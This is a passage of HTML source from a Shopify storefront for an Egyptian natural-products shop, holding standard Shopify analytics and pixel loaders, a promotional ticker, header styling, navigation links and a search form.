XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60196487220,storefrontBaseUrl: "https://litandglow-eg.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"454492212","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-PHGNFS5\\\"],\\\"target_country\\\":\\\"EG\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-WLCN2DDQF3\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-WLCN2DDQF3\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-WLCN2DDQF3\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"95518772","configuration":"{\"pixel_id\":\"1152603512299392\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"litandglow","paymentSettings":{"currencyCode":"EGP"},"myshopifyDomain":"litandglow.myshopify.com","countryCode":"EG","storefrontUrl":"https:\/\/litandglow-eg.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://litandglow-eg.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60196487220","storefrontBaseUrl":"https:\/\/litandglow-eg.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EGP';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":88187797556,"requestId":"755419f7-b40a-41a8-88e4-5014b310a41d-1769439663"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60196487220,
      theme_id: 136218935348,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//litandglow-eg.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//litandglow-eg.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//litandglow-eg.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60196487220,"isMerchantRequest":null,"themeId":136218935348,"themeCityHash":"4147795203609657259","contentLanguage":"en","currency":"EGP","eventMetadataId":"5964ef04-0028-4a04-b314-ee6bc2195ce2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":88187797556,"requestId":"755419f7-b40a-41a8-88e4-5014b310a41d-1769439663","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//litandglow-eg.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://litandglow-eg.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60196487220"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="136218935348"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://litandglow-eg.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17089586036788__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17089586036788__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--17089586036788__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
    column-gap: 50px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17089586036788__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17089586036788__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 50px;
    }
  }

  .horizontal-ticker-sections--17089586036788__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 255, 255, 255;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--17089586036788__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--17089586036788__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            100% Natural, Chemical Free
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Buy 4 Get 3 Free
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Free shipping on Orders above 1500 EGP
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                100% Natural, Chemical Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Buy 4 Get 3 Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Free shipping on Orders above 1500 EGP
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                100% Natural, Chemical Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Buy 4 Get 3 Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Free shipping on Orders above 1500 EGP
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                100% Natural, Chemical Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Buy 4 Get 3 Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Free shipping on Orders above 1500 EGP
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                100% Natural, Chemical Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Buy 4 Get 3 Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Free shipping on Orders above 1500 EGP
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                100% Natural, Chemical Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Buy 4 Get 3 Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Free shipping on Orders above 1500 EGP
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                100% Natural, Chemical Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Buy 4 Get 3 Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Free shipping on Orders above 1500 EGP
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                100% Natural, Chemical Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Buy 4 Get 3 Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Free shipping on Orders above 1500 EGP
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                100% Natural, Chemical Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Buy 4 Get 3 Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Free shipping on Orders above 1500 EGP
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                100% Natural, Chemical Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Buy 4 Get 3 Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Free shipping on Orders above 1500 EGP
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                100% Natural, Chemical Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Buy 4 Get 3 Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Free shipping on Orders above 1500 EGP
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                100% Natural, Chemical Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Buy 4 Get 3 Free
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Free shipping on Orders above 1500 EGP
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--17089586036788__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="UgNcW/f8CIy9K+4grrV8hB+AgkqeevejEYjevpK6gquFWric5UWxI0uLO/A3VB+sIpMk8vuePDrlT/y+ojoO1SXvNIJGFEOchCg6OB6L3/Bel1F1xT5OXTQYDvnUFCxqJ4TD+IpW4/CanArM1CTkM3aPmV6TGxOiGTZWhlPsDc0icp8WIWi94khvAOsP4YqYhRcN6yV9pvR86U+4uKEDSX2X7lI5x66g/X91PtG/IBuXg+U+AohtIM9JTyUXjlXiZuL5tpmwep16U0PCRW3lJ4Osv2mU5bzZXYgbD36mR+czaAaA7EC3l+Xq9B1JsAlv2pspHeUSBPWPVvyMm5VHam/wWcRVEWcFgEGq9Hu4mLrAbGsF/4SSy28alODbo1mhpKX+zha9+iwAzYJAW3ulaA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Products
                    </a></li><li><a href="/pages/natural-treatment-sessions" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Sessions
                    </a></li><li><a href="/pages/our-branches" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Our Branches
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      About us
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.15328994938539%"
            
          ><img src="//litandglow-eg.com/cdn/shop/files/L_G_logo.png?v=1726327964&amp;width=500" alt="litandglow" srcset="//litandglow-eg.com/cdn/shop/files/L_G_logo.png?v=1726327964&amp;width=50 50w, //litandglow-eg.com/cdn/shop/files/L_G_logo.png?v=1726327964&amp;width=100 100w, //litandglow-eg.com/cdn/shop/files/L_G_logo.png?v=1726327964&amp;width=150 150w, //litandglow-eg.com/cdn/shop/files/L_G_logo.png?v=1726327964&amp;width=200 200w, //litandglow-eg.com/cdn/shop/files/L_G_logo.png?v=1726327964&amp;width=250 250w, //litandglow-eg.com/cdn/shop/files/L_G_logo.png?v=1726327964&amp;width=300 300w, //litandglow-eg.com/cdn/shop/files/L_G_logo.png?v=1726327964&amp;width=400 400w, //litandglow-eg.com/cdn/shop/files/L_G_logo.png?v=1726327964&amp;width=500 500w" width="200" height="72.30657989877079" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="UgNcW/f8CIy9K+4grrV8hB+AgkqeevejEYjevpK6gquFWric5UWxI0uLO/A3VB+sIpMk8vuePDrlT/y+ojoO1SXvNIJGFEOchCg6OB6L3/Bel1F1xT5OXTQYDvnUFCxqJ4TD+IpW4/CanArM1CTkM3aPmV6TGxOiGTZWhlPsDc0icp8WIWi94khvAOsP4YqYhRcN6yV9pvR86U+4uKEDSX2X7lI5x66g/X91PtG/IBuXg+U+AohtIM9JTyUXjlXiZuL5tpmwep16U0PCRW3lJ4Osv2mU5bzZXYgbD36mR+czaAaA7EC3l+Xq9B1JsAlv2pspHeUSBPWPVvyMm5VHam/wWcRVEWcFgEGq9Hu4mLrAbGsF/4SSy28alODbo1mhpKX+zha9+iwAzYJAW3ulaA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
